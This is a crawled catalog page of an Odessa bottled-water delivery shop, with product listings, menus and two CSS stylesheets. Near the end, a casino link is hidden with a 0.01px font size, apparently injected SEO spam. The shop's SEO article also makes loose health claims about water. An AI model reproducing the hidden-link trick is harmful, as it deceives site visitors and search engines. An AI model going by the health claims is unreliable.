

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vodamarket.od.ua/catalog/voda/
body_size: 6229
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <base href="/">
  <title>Доставка питьевой бутилированной воды по Одессе. Утро Lite</title>
  <meta name="keywords" content="доставка воды Одесса, доставка воды, вода УтроLite, питьевая вода, бутилированная вода, доставка питьевой воды, доставка воды на дом, заказ воды, по одессе, вода в офис, доставка воды одесса, вода в бутылях, купить воду, вода для кулера, служба доставки воды, с доставкой, вода домой, чистая вода, поставка воды">
  <meta name="description" content="Заказ и доставка питьевой воды в Одессе - оперативная доставка бутилированной воды в удобное для Вас время в городе.">
  <script src="/themplate/js/jquery-1.8.2.min.js" type="text/javascript"></script>
  <script src="/assets/components/themebootstrap/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/assets/components/themebootstrap/js/main.js" type="text/javascript"></script>
  <script type="text/javascript" src="/themplate/js/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/themplate/js/jquery.cycle.all.js"></script>
  <script type="text/javascript" src="/assets/components/minishop/js/web/minishop.js"></script>
  <script type="text/javascript" src="/assets/components/minishop/js/web/jquery.stickr.min.js"></script>
  <script type="text/javascript" src="/themplate/js/script.js"></script>
  <link href="/assets/components/themebootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="/assets/components/themebootstrap/css/main.css" rel="stylesheet">
  <link href="/assets/components/themebootstrap/css/bootstrap-responsive.min.css" rel="stylesheet">
  <link href="/themplate/css/jquery.fancybox.css" rel="stylesheet">
  <link href="/themplate/css/style.css" rel="stylesheet">
  <link href="favicon.ico" rel="icon" type="image/x-icon">
  <link href="/assets/components/minishop/css/web/jquery.stickr.css" rel="stylesheet">
  <script src="assets/components/snow-fall.js" type="text/javascript"></script>
  <script type="text/javascript" src="/autozapolnenie.js"></script>
</head>
<body>
  <div id="container">
    <div id="main" class="wrapper">
      <div id="all">
        <div id="outer">
          <div id="inner">
            <div id="content">
              <ul class="breadcrumb">
                <li>&nbsp;</li>
                <li>
                  <a href="catalog/">Каталог</a><span class="divider">/</span>
                </li>
                <li>Доставка питьевой бутилированной воды по Одессе. Утро Lite</li>
              </ul>
              <div id="page_content" class="main">
                <h1>Вода</h1>
                <p></p>
                <div id="cycler">
                  <div class="next"></div>
                  <div class="prev"></div>
                  <div class="pagerslide"></div>
                  <ul class="slider">
                    <li>themplate/1507new.jpg
                      <div class="slide_img"><img src="themplate/media/slide_1.jpg" alt=""></div>
                      <div class="slide_slogan">
                        <a href="" class="title">Качественная вода</a>
                        <p>Вода-маркет предоставляет только<br>
                        проверенную и качественую воду.</p>
                      </div>
                      <ul class="slide_menu">
                        <li>
                          <a href="uslugi.html">Наши услуги</a>
                          <p>Ремонт оборудования, Доставка воды, Аренда кулеров, Санобработка</p>
                        </li>
                        <li>
                          <a href="dostavka.html">Доставка</a>
                          <p>Доставка в Одессе и Одесской области</p>
                        </li>
                        <li>
                          <a href="garantii.html">Гарантии</a>
                          <p>Вы делаете заказ и вода будет у Вас уже сегодня</p>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <div class="slide_img"><img src="themplate/media/slide_2.jpg" alt=""></div>
                      <div class="slide_slogan">
                        <a href="/catalog/voda/" class="title">Грандиозный ассортимент</a>
                        <p>В магазине ВодаМаркет Вы найдёте известных производителей оборудования для розлива,<br></p>
                      </div>
                      <ul class="slide_menu">
                        <li>
                          <a href="uslugi.html">Наши услуги</a>
                          <p>Получите весь перечень услуг нашей компании</p>
                        </li>
                        <li>
                          <a href="dostavka.html">Доставка</a>
                          <p>Доставка в Одессе и Одесской области</p>
                        </li>
                        <li>
                          <a href="garantii.html">Гарантии</a>
                          <p>Вы делаете заказ и вода будет у Вас уже сегодня</p>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <div class="slide_img"><img src="themplate/o_vode_pic%20baner.jpg" alt=""></div>
                      <div class="slide_slogan">
                        <a href="/catalog/soputstvuyushhie-tovaryi/" class="title">Сопутствующие товары</a>
                        <p>Чай, Кофе, Канцелярские товары, Хозтовары, Одноразовая посуда<br>
                        При заказе воды 19л доставка сопутствующих товаров БЕСПАТНО</p>
                      </div>
                      <ul class="slide_menu">
                        <li>
                          <a href="uslugi.html">Наши услуги</a>
                          <p>Ремонт оборудования, Доставка воды, Аренда кулеров, Санобработка</p>
                        </li>
                        <li>
                          <a href="dostavka.html">Доставка</a>
                          <p>Доставка в Одессе и Одесской области</p>
                        </li>
                        <li>
                          <a href="garantii.html">Гарантии</a>
                          <p>Вы делаете заказ и вода будет у Вас уже сегодня</p>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <div class="goods_item">
                  <div class="img">
                    <a href="catalog/voda/19-l/pitevaya-voda-kastalska.html"><img src="/assets/components/phpthumbof/cache/.2f4a5c344eca99e73883457ad32e1b5f6.jpg" alt="" title=""></a>
                  </div>
                  <div class="info">
                    <a href="catalog/voda/19-l/pitevaya-voda-kastalska.html" class="name"><strong>Питьевая вода "Утро Lite"</strong></a> <span class="price">35 грн.</span> <input type="number" size="3" min="1" value="1" data-gid="201" class="center input-small count"> <a href='#' class="addToCartLink" title="Добавить в корзину" data-gid="201"><i class="cart_ico"></i></a>
                  </div>
                  <div style="clear:both;"></div>
                </div>
                <div class="goods_item">
                  <div class="img">
                    <a href="catalog/voda/19-l/akczionnyij-nabor-dlya-novyix-klientov.html"><img src="/assets/components/phpthumbof/cache/2bytlya.2f4a5c344eca99e73883457ad32e1b5f6.jpg" alt="" title=""></a>
                  </div>
                  <div class="info">
                    <a href="catalog/voda/19-l/akczionnyij-nabor-dlya-novyix-klientov.html" class="name"><strong>Акционный набор для новых клиентов</strong></a> <span class="price">390 грн.</span> <input type="number" size="3" min="1" value="1" data-gid="313" class="center input-small count"> <a href='#' class="addToCartLink" title="Добавить в корзину" data-gid="313"><i class="cart_ico"></i></a>
                  </div>
                  <div style="clear:both;"></div>
                </div>
                <p></p>
                <div class="pagination">
                  <ul>
                    <li>
                      <a class="active" href="catalog/voda/">1</a>
                    </li>
                    <li>
                      <a href="catalog/voda/?page=2">2</a>
                    </li>
                    <li>
                      <a href="catalog/voda/?page=3">3</a>
                    </li>
                    <li>
                      <a href="catalog/voda/?page=4">4</a>
                    </li>
                    <li>
                      <a href="catalog/voda/?page=5">5</a>
                    </li>
                    <li>
                      <a href="catalog/voda/?page=6">6</a>
                    </li>
                    <li class="control">
                      <a href="catalog/voda/?page=2">&gt;&gt;</a>
                    </li>
                    <li class="control">
                      <a href="catalog/voda/?page=101">Last</a>
                    </li>
                  </ul>
                </div>
                <div class="seoarticle">
                  <p>Минеральная вода наделена уникальными лечебными свойствами. О пользе очищенной воды много говорят и пишут. Минеральную воду используют во время лечения различных заболеваний. Положительно заряженные ионы кроме вспомогательного позитивного эффекта совместно с комплексным лечением укрепляют иммунитет. Многие специалисты отмечают, что вода это источник вечной жизни.</p>
                  <p>Вода с натуральной минерализацией оказывает положительное влияние на работу пищеварительного тракта, дает мочегонный эффект. Стакан чистой холодной воды в жаркий летний день настоящее спасение. В нашем магазине каждый клиент сможет приобрести воду от самых известных марок, которые хорошо зарекомендовали себя. В ассортименте есть вода газированная и негазированная воды, в различных упаковках.</p>
                  <p>В Украине больше всего распространена лечебно-столовая вода. К данной категории принято относить марки воды, хорошо известные с советских времен: Ессентуки, Боржоми, Стэлмас и так далее. Данная вода не пригодна для приготовления пищи, однако, идеальна для питья. Они обладают уникальными лечебными свойствами. Однако не стоит заниматься самолечением и бесконтрольно пить десятки литров воды. Если у вас есть заболевания желудочно-кишечного тракта, то перед употреблением минеральной воды необходимо проконсультироваться с врачом.</p>
                  <p>Магазин «Вода Маркет» осуществляет доставку воды в офис и на дом. Доставка продукции осуществляется силами наших сотрудников. Исправно работает курьерская служба, имеется современный транспорт. Для заключения договора с магазином «Вода Маркет» необходимо обсудить условия работы, подписать контракт и ждать поставки. Доставка осуществляется не только по предприятиям и организациям, но и частным домам. Оформить заказ можно по телефону. У наших клиентов на руках имеются брошюры со всем ассортиментом продукции. Достаточно набрать несложный номер и произвести заказ. Также магазин «Вода Маркет» реализует дополнительную продукцию из серий подобного товара. Продажа очищенной и минеральной воды от различных производителей. Не забывайте о своем здоровье, пейте только чистую воду и носите медицинскую обувь!</p>
                </div>
              </div>
            </div>
          </div>
          <div id="right">
            <a href="/catalog/voda/" class="order_img">Выберите и закажите онлайн</a>
            <hr>
            <div class="tel">
              <div class="h_title">
                c 8:00-21:00
              </div>(048) 701-76-77<br>
              (050) 474-76-77<br>
              (063) 591-04-82<br>
              (068) 944-10-79
            </div>
            <hr>
            <br>
            <img height="58" border="0" width="170" title="Мы в VK" src="logoVK.png"><br>
            <a href="/catalog/voda/19-l/akczionnyij-nabor-dlya-novyix-klientov.html"><img height="58" border="0" width="170" title="Купить товары со скидкой" src="viz_UtroLite_new.jpg"></a><br>
            <table height="58" cellspacing="2" cellpadding="5" border="0" width="170">
              <tbody>
                <tr>
                  <td background="/assets/images/banner4.png">
                    <a href="/feedback.html" class="help">Задать вопрос</a>
                  </td>
                </tr>
              </tbody>
            </table>
            <table height="58" cellspacing="2" cellpadding="5" border="0" width="170">
              <tbody>
                <tr>
                  <td background="/assets/images/banner2.png">
                    <a class="help" href="/vakansii.html">Вакансии</a>
                  </td>
                </tr>
              </tbody>
            </table><b><font color="#008000">|</font></b> <font color="#008000"><strong>E-mail:</strong></font><br>
            <hr>
            <br>
            <br>
            <br>
            <a class="sertifikat_link" href="/feedback.html"><b>Обратная связь</b></a><br>
            <br>
            <a href="/akcii/"><img height="58" border="0" width="170" title="Купить товары со скидкой" src="/assets/images/skidka.png"></a><br>
            <div class="goods_item">
              <div class="img">
                <a href="catalog/oborudovanie/aksessuaryi/probka-kulernaya.html"><img src="/assets/components/phpthumbof/cache/probka%20kulernaya.0463e124d7fb0fae1ee269afcbbb62d96.jpeg" alt="" title=""></a>
              </div>
              <div class="info">
                <a href="catalog/oborudovanie/aksessuaryi/probka-kulernaya.html" class="name"><strong>Пробка кулерная</strong></a> <span class="price">1.2 грн.</span> <input type="number" size="3" min="1" value="1" data-gid="188" class="center input-small count"> <a href='#' class="addToCartLink" title="Добавить в корзину" data-gid="188"><i class="cart_ico"></i></a>
              </div>
              <div style="clear:both;"></div>
            </div>
          </div>
        </div>
        <div id="left">
          <ul class="menu">
            <li class="first active">
              <a href="catalog/voda/" title="Доставка питьевой бутилированной воды по Одессе. Утро Lite">Вода</a>
              <ul>
                <li class="first">
                  <a href="catalog/voda/19-l/" title="19 л.">19 литров</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="catalog/kuleryi/" title="Кулеры для воды в Одессе. Купить напольный или настольный кулер в магазине Вода Маркет">Кулеры</a>
              <ul>
                <li class="first">
                  <a href="catalog/kuleryi/hotfrost/" title="Кулеры HotFrost - диспенсеры для воды с доставкой в Одессе">HotFrost</a>
                </li>
                <li class="last">
                  <a href="catalog/kuleryi/ecotronic/" title="Кулеры и диспенсеры Ecotronic - продажа кулеров для воды в Одессе.Офисные кулеры с доставкой по городу">Ecotronic</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="catalog/oborudovanie/" title="Диспенсер для воды и аксессуары для них в Одессе">Оборудование</a>
              <ul>
                <li class="first">
                  <a href="catalog/oborudovanie/pompyi/" title="Помпы">Помпы</a>
                </li>
                <li>
                  <a href="catalog/oborudovanie/ruchki-dlya-perenoski/" title="Керамические диспенсеры">Керамические диспенсеры</a>
                </li>
                <li>
                  <a href="catalog/oborudovanie/aksessuaryi/" title="Аксессуары">Аксессуары</a>
                </li>
                <li class="last">
                  <a href="catalog/oborudovanie/filtryi-dlya-vodyi/" title="Фильтры для воды">Фильтры для воды</a>
                </li>
              </ul>
            </li>
            <li>
              <a href="catalog/soputstvuyushhie-tovaryi/" title="Канцтовары, бумага, чай и кофе для офиса с доставкой в Одессе">Сопутствующие товары</a>
              <ul>
                <li class="first">
                  <a href="catalog/soputstvuyushhie-tovaryi/chaj.html" title="Чай">Чай</a>
                </li>
                <li>
                  <a href="catalog/soputstvuyushhie-tovaryi/kancztovaryi/" title="Канцтовары">Канцтовары</a>
                </li>
                <li>
                  <a href="catalog/soputstvuyushhie-tovaryi/xoztovaryi.html" title="Хозтовары">Хозтовары</a>
                </li>
                <li class="last">
                  <a href="catalog/soputstvuyushhie-tovaryi/odnorazovaya-posuda.html" title="Одноразовая посуда">Одноразовая посуда</a>
                </li>
              </ul>
            </li>
            <li class="last">
              <a href="catalog/skidki/" title="Скидки">Скидки</a>
              <ul>
                <li class="first">
                  <a href="catalog/skidki/voda.html" title="Вода">Вода</a>
                </li>
                <li>
                  <a href="catalog/skidki/kuleryi.html" title="Кулеры">Кулеры</a>
                </li>
                <li class="last">
                  <a href="catalog/skidki/oborudovanie.html" title="Оборудование">Оборудование</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="bottom">
      <div class="wrapper">
        <div class="copy">
          © 2009-2013 ВодаМаркет<br>
          Продажа воды в Одессе и Одесской области, с доставкой в офис и на дом.
          <div class="counter"></div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div style="position: relative;top: 20px;left: 650px;width: 200px;display: block;" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="icon" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
        <div class="partner"></div>
        <div class="qr"><noscript>
        <div></div></noscript> <img src="themplate/media/powered_by.gif" alt=""></div>
      </div>
      <script type='text/javascript'>
      (function(){ var widget_id = '29351';
      var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();
      </script>
    </div>
    <div id="top">
      <img src="/themplate/images/korovka.png" id="korovka">
      <div id="miniCart">
        <a href="cart.html" class="img"><img src="themplate/images/cart_panel.jpg" style="width: 60px; height: 73px;"></a>
        <div id="cart_1">
          <h4>Корзина</h4>Ваша корзина пуста
        </div>
        <div id="cart_2" style="display:none">
          <h4>Корзина</h4>
          <p>Товаров: <strong id="cart_count">0</strong> шт.</p>
          <p>На сумму: <strong id="cart_total">0</strong> грн.</p>
          <p><a href="cart.html" class="right">Оформить заказ</a></p>
        </div>
      </div>
      <div class="wrapper">
        <a href="" class="logo"></a>
        <div class="tel">
          <span>Доставка питьевой воды <span>Утро Lite за 1 час.</span> <a id="call_order">Бесплатный звонок</a></span>
        </div>
        <div class="info">
          Диспетчер - 048 701-76-77 или по телефону вашего Торгового Представителя
        </div>
      </div>
      <div class="panel">
        <div class="wrapper">
          <ul class="menu">
            <li class="first">
              <a href="/" title="Доставка воды - Одесса. Питьевая вода в Одессе в офис и домой!">Главная</a>
            </li>
            <li class="active">
              <a href="catalog/" title="Каталог воды, диспенсеров, аксессуаров для кулеров с доставкой по Одессе">Каталог</a>
            </li>
            <li>
              <a href="uslugi.html" title="Услуги">Услуги</a>
            </li>
            <li>
              <a href="dostavka.html" title="Доставка">Доставка</a>
            </li>
            <li>
              <a href="garantii.html" title="Гарантия качества воды и кулеров в магазине ВодаМаркет">Гарантии</a>
            </li>
            <li>
              <a href="remont-kulerov.html" title="Ремонт кулеров">Ремонт кулеров</a>
            </li>
            <li>
              <a href="o-kompanii.html" title="О компании">О компании</a>
            </li>
            <li>
              <a href="akcii/" title="Акции">Акции</a>
            </li>
            <li class="last">
              <a href="oplata.html" title="Оплата">Оплата</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="panel">
        <div class="wrapper">
          <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
          <div class="yashare-auto-init" style="float:right" data-yasharel10n="ru" data-yasharetype="icon" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
          <ul class="menu">
            <li class="first">
              <a href="/" title="Доставка воды - Одесса. Питьевая вода в Одессе в офис и домой!">Главная</a>
            </li>
            <li class="active">
              <a href="catalog/" title="Каталог воды, диспенсеров, аксессуаров для кулеров с доставкой по Одессе">Каталог</a>
            </li>
            <li>
              <a href="uslugi.html" title="Услуги">Услуги</a>
            </li>
            <li>
              <a href="dostavka.html" title="Доставка">Доставка</a>
            </li>
            <li>
              <a href="garantii.html" title="Гарантия качества воды и кулеров в магазине ВодаМаркет">Гарантии</a>
            </li>
            <li>
              <a href="remont-kulerov.html" title="Ремонт кулеров">Ремонт кулеров</a>
            </li>
            <li>
              <a href="o-kompanii.html" title="О компании">О компании</a>
            </li>
            <li>
              <a href="akcii/" title="Акции">Акции</a>
            </li>
            <li class="last">
              <a href="oplata.html" title="Оплата">Оплата</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
<a href="https://casino-brain.com/" style="font-size: 0.01px;">casino-brain.com</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06d929ff45b148f9b53d3d968e114afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/assets/components/themebootstrap/css/main.css
body_size: -349
content:


div.pagination {text-align:center;}


--- FILE ---
content_type: text/css; charset=
request_url: https://vodamarket.od.ua/themplate/css/style.css
body_size: 5768
content:
@import url("reset.css");

.clear{
	clear:both;
}
a{
	color:#0a68ac;
}
a:hover{
	color:#244584;
}
hr{
	display:block;
	width:100%;
	height:0;
	border:0;
	border-bottom:2px #f2f6f8 solid;
	margin:6px 0;
	padding:0;
}

body{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#2f567b;
	line-height:1.2;
}
a{
color:#0075ad;
}
a:hover{
color:#62ad00;
}
.clear{
	clear:both;
}
.wrapper{
	margin:auto;
	width:1200px;
	position:relative;
}
#container{
	position:relative;
	min-width:1250px;
	/*max-width:1100px;*/
	height:100%;
	margin:auto;
}
#main{
	min-height: 100%;
	margin: 0 auto -63px
}
#all{
	overflow: hidden;
	padding: 160px 0 70px
}
#outer{
	float:right;
	width:100%;
	margin:0 0 0 -250px;
}
#inner{
	float:left;
	width:100%;
	margin:0 -180px/* right*/ 0 0;
}
#content{
	margin:0 180px/* right*/ 0 250px;
	padding:0 10px;
	/*min-height:400px;*/
}
#right{
	float:right;
	width:180px/* right*/;
}

#left{
	float:left;
	width:250px;
}

#top{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:150px;
    background:#55a02c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#55a02c', endColorstr='#8dbb4a '); 
	background: -moz-linear-gradient(90deg, #55a02c, #8dbb4a );
	background: -webkit-gradient(linear, center bottom, center top, from(#55a02c),to(#8dbb4a ));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7);
	-moz-box-shadow:    0px 0px 10px rgba(30, 30, 30, 0.7);
	box-shadow:         0px 0px 10px rgba(30, 30, 30, 0.7);	

	border-bottom:1px solid #3f7e1c;
}

#bottom{
    background: #55a02c;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#8dbb4a', endColorstr='#55a02c');
	background: -moz-linear-gradient(90deg, #8dbb4a, #55a02c);
	background: -webkit-gradient(linear, center bottom, center top, from(#8dbb4a),to(#55a02c));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	-moz-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.7), 0px -1px 0 #3f7e1c;
	border-top: 3px solid #e32523;
	height: 60px;
	font: 11px tahoma,arial,serif;
	color: #526169;
	line-height: 1.48em;
	position: relative;
	color: #fff;
}

.content{
	padding:5px;
	position:relative;
}
#top .panel{
	position:absolute;
	bottom:0;
	width:100%;
	height:30px;
	border-top:1px solid #eefcd2;
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#8db839', endColorstr='#719f18'); 
	background: -moz-linear-gradient(90deg, #8db839, #719f18);
	background: -webkit-gradient(linear, center bottom, center top, from(#8db839),to(#719f18));
}
#top .panel .menu{

}
#top .panel .menu li{
	display:inline-block;
	margin-right:5px;
}
#top .panel .menu li a{
	display:block;
	line-height:30px;
	color:#ffffff;
	text-decoration:none;
	font-size:14px;
	padding:0 15px;
}
#top .panel .menu li a:hover, #top .panel .menu li.active a{
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#719f18', endColorstr='#8db839'); 
	background: -moz-linear-gradient(90deg, #719f18, #8db839);
	background: -webkit-gradient(linear, center bottom, center top, from(#719f18),to(#8db839));
	-webkit-box-shadow: 0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;
	-moz-box-shadow:    0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;
	box-shadow:         0px 0px 10px rgba(30, 30, 30, 0.2), inset 0px 0px 4px #f6ff6c;	
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	text-decoration: none;
	-webkit-transition: 500ms linear 0s;
	-moz-transition: 500ms linear 0s;
	-o-transition: 500ms linear 0s;
	transition: 500ms linear 0s;
	outline: 0 none;
}

#left .menu{
	border:1px #577d0f solid;
	
}
#left .menu li{
	display:block;
}
#left .menu>li>a{
	display:block;
	line-height:24px;
	background:#8db839;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#81b026', endColorstr='#8db839'); 
	background: -moz-linear-gradient(90deg, #81b026, #8db839);
	background: -webkit-gradient(linear, center bottom, center top, from(#81b026),to(#8db839));
	padding:2px 10px;
	color:#fff;
	text-decoration:none;
	font-size:14px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	border-bottom:1px #577d0f solid;
}
#left .menu>li{
	background:#8db839;
}
#left .menu>li li{
	background:#8ab701;
}

#korovka{
	display: block;
position: absolute;
top: -23px;
right: 259px;
width: 115px;
}


#left .menu>li li>a{
	display:block;
	line-height:24px;
	padding:2px 20px;
	color:#fff;
	text-decoration:none;
	font-size:12px;
	background:#79af10;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#719f18', endColorstr='#79af10'); 
	background: -moz-linear-gradient(90deg, #719f18, #79af10);
	background: -webkit-gradient(linear, center bottom, center top, from(#719f18),to(#79af10));
	border-bottom:1px #577d0f solid;
}
#left .menu>li li>a:hover{
	background:#79af10;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7da62d', endColorstr='#7dae1d'); 
	background: -moz-linear-gradient(90deg, #7da62d, #7dae1d);
	background: -webkit-gradient(linear, center bottom, center top, from(#7da62d),to(#7dae1d));
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
}
#left .menu>li li.active>a{
	-webkit-box-shadow: inset 0px 0px 4px #f6ff6c;
	-moz-box-shadow:    inset 0px 0px 4px #f6ff6c;
	box-shadow:         inset 0px 0px 4px #f6ff6c;
	background:#90bf02;
}
#left .menu>li li.active>a:after{
	content:"›";
	float:right;
	font-size:24px;
	line-height:24px;
}

#left .menu>li li>a:hover:before{
	content:"›";
	padding-right:10px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
	color:#9d0000;
}

#left .menu>li li>a:before{
	content:"›";
	padding-right:10px;
	text-shadow: -1px 1px 8px #ffc, 1px -1px 8px #d9a28c;
}


/*cycler*/
#cycler{
	position:relative;
	margin:20px 0;
}
#cycler .slider{
	display:block;
	height:230px;
	width:750px;
	margin:auto;
	overflow:hidden;
	position:relative;
	color:#fff;
}
#cycler .slider>li{
	display:block;
	height:230px!important;
	width:750px!important;
	position:relative;
}

#cycler .slide_img{
	height:230px;
	width:750px;
}
#cycler .slide_slogan{
	position:absolute;
	top:30px;
	right:50px;	
	padding:10px;
	background:transparent url('../images/cyrcler_transparent.png') repeat;
}
#cycler .slide_slogan .title{
	font-size:25px;
	display:block;
	padding-bottom:5px;
	margin-bottom:5px;
	border-bottom:1px #fff solid;
	color:#fff;
}
#cycler .slide_slogan .title:hover{
	border-bottom:1px #86d854 dashed;
	color:#86d854;
	text-decoration:none;
}

#cycler .slide_menu{
	position:absolute;
	bottom:10px;
	right:0px;	
	padding:10px;
	background:transparent url('../images/cyrcler_transparent.png') repeat;
}
#cycler .slide_menu li{
	display:inline-block;
	margin:0 20px 0;
	font-size:11px;
	width:160px;
}
#cycler .slide_menu li p{
	font-size:10px;
	padding-top:10px;
	line-height:1.2;
}
#cycler .slide_menu li a{
	color:#fff;
	text-decoration:none;
	border-bottom:1px #fff dashed;
	padding:2px 0;
}
#cycler .slide_menu li a:hover{
	border-bottom:1px #86d854 dashed;
	color:#86d854;
}


#cycler .slide_slogan p{
	font-size:11px;
	line-height:16px;
}
#cycler .next{
	display:block;
	height:35px;
	width:35px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat right top;
	cursor:pointer;
	position:absolute;
	top:100px;
	right:-6px;
	z-index:10;
}
#cycler .next:hover{
	background-position:right -35px;
}
#cycler .prev{
	display:block;
	height:35px;
	width:35px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat left top;
	cursor:pointer;
	position:absolute;
	top:100px;
	left:-6px;
	z-index:10;
}
#cycler .prev:hover{
	background-position:left -35px;
}
#cycler .pagerslide{
	display:block;
	position:absolute;
	bottom:10px;
	left:10px;
	z-index:10;
}
#cycler .pagerslide a{
	display:block;
	height:23px;
	width:23px;
	background:transparent url('../images/cyrcler_sprite.png') no-repeat left -70px;
	text-indent:-9999px;
	overflow:hidden;
	display:inline-block;
	margin:0 5px;
}
#cycler .pagerslide .activeSlide{
	background-position:-35px -70px;
}

h3.h_title{
	line-height:20px;
	padding:5px 0 5px;
	font-size:16px;
	font-family:Arial, Helvetica, sans-serif;
}
h2.h_title{
	line-height:20px;
	padding:5px 0 5px;
	font-size:20px;
	font-family:Arial, Helvetica, sans-serif;
	color:#426416;
}

#right .order_img{
	padding-top:170px;
	background:transparent url('../images/order_img.jpg') no-repeat center top;
	width:180px;
	display:block;
	font-size:14px;
	text-decoration:none;
}
#right .h_title{
	display:block;
	font-size:18px;
}
#right .tel{
	display:block;
	font-size:16px;
	line-height:24px;
}
.seoarticle{
	line-height:1.0;
	padding:10px 0;
        font-size:10px;
        text-align: justify;
	
}
.article{
	line-height:1.5;
	padding:10px 0;
        
	
}
.goods_item{
	width:145px;
	padding:10px 0 10px 100px;
margin:3px 0;
	display:inline-block;
	vertical-align:top;
	height:100px;
	position:relative;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	-khtml-border-radius:10px;
	border:1px #dce1e7 solid;
}
.goods_item .img{
	width:100px;
	float:left;
	margin-left:-100px;
}
.goods_item .name{
	display:block;
	color:#548092;
}
.goods_item .price{
	display:block;
	color:#d04000;
	font-size:20px;
	font-family:Georgia, "Times New Roman", Times, serif;
}
.goods_item .addToCartLink i{
	display:block;
	background:transparent url('../images/cart_ico.jpg') no-repeat;
	height:35px;
	width:45px;
	position:absolute;
	bottom:6px;
	left:160px;
}
.goods_item input[type=number]{
	width:40px;
	position:absolute;
	bottom:0px;
	left:100px;
}


.goods .addToCartLink{
	display:block;
	background:transparent url('../images/cart_ico.jpg') no-repeat;
	height:35px;
	line-height:35px;
	padding-left:50px;
	
}

#top #miniCart{
	padding:5px 0 5px 100px;
	background:#fff;
	display:inline-table;
	width:140px;
	position:absolute;
	right:10px;
	top:13px;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	border:4px #b9c4d2 solid;
}
#top #miniCart .img{
	margin-left: -96px;
	float: left;
	
}
#top #miniCart h4{
	font-size:16px;
	padding-bottom:10px;
}
#top .logo{
	display:block;
	position:absolute;
	top:0px;
	left:0;
	height:120px;
	width:201px;
	background:transparent url('../images/top_logo.png') no-repeat center center;
	
}
#top .tel{
	display:block;
	position:absolute;
	top:10px;
	left:250px;
	color:#fff;
	font-size:24px;
	line-height:30px;
}
#top .info{
	display:block;
	position:absolute;
	top:10px;
	right:330px;
	color:#fff;
	font-size:14px;
	width:220px;
	line-height:1.4;
}

#call_order{
	display:block;
	color:#fff ;
	margin-top:10px;
	font-size:14px;
	text-decoration:underline;
	cursor:pointer;
}
#top .tel span{
	display:block;
	margin-right:30px;
}
#top .consul{
	display:block;
	height:100px;
	width:145px;
	position:absolute;
	top:8px;
	left:460px;
	background:transparent url('../images/consul.jpg') no-repeat;
	border-radius:15px;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	-khtml-border-radius:15px;
	border:2px #fff solid;
}



#page_content h1{
	font-size:28px;
	padding:2px 0 10px;
}
#page_content h2{
	font-size:18px;
	padding:2px 0 10px;
}
#page_content p{
	padding:6px 0;
}
#page_content .Cartouter{
	
}
#page_content .Cartouter th{
	line-height:25px;
	padding:4px 3px;
	background:#f3f5f7;
}
#page_content .Cartouter td{
	vertical-align:middle;
	padding:4px 3px;
}

#bottom .copy{
	position: absolute;
	top: 10px;
	left: 0;
	width: 600px;
	font-size: 13px;
}
#bottom .copy .counter{
	margin-top:15px;
}

#bottom .qr{
	position: absolute;
	right: 0;
	top: 15px;
	width: 330px;
	font-size: 14px;
}
#bottom .qr img{
	display:block;
